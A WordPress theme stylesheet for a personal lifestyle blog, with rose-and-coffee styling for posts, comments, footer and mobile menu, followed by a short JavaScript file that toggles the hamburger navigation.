.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0
body_size: 2038
content:
(function() {
    'use strict';

    var menuToggle = document.querySelector('.menu-toggle');
    var siteNavigation = document.querySelector('#site-navigation');

    if (!menuToggle || !siteNavigation) {
        return;
    }

    menuToggle.addEventListener('click', function() {
        var expanded = menuToggle.getAttribute('aria-expanded') === 'true';
        menuToggle.setAttribute('aria-expanded', !expanded);
        siteNavigation.classList.toggle('toggled');
        menuToggle.classList.toggle('is-active');
        document.body.classList.toggle('mobile-menu-open');
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(event) {
        var isClickInside = siteNavigation.contains(event.target) || menuToggle.contains(event.target);

        if (!isClickInside && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
        }
    });

    // Close menu on escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
            menuToggle.focus();
        }
    });

    // Handle window resize
    var resizeTimer;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            if (window.innerWidth > 768 && siteNavigation.classList.contains('toggled')) {
                menuToggle.setAttribute('aria-expanded', 'false');
                siteNavigation.classList.remove('toggled');
                menuToggle.classList.remove('is-active');
                document.body.classList.remove('mobile-menu-open');
            }
        }, 250);
    });

})();